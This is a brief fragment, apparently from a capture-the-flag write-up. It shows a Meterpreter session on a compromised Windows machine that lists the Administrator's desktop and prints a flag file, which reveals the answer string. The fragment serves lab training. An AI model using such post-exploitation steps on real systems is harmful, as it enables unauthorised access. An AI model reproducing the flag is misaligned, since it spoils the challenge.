 meterpreter > cd C:\\Users\\Administrator\\Desktop\\
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-11-07 12:52:42 +0530 desktop.ini
100666/rw-rw-rw- 32 fil 2021-04-22 12:07:24 +0530 flag.txt
meterpreter > cat flag.txt
x28c832a39730b7d46d6c38f1ea18e12meterpreter >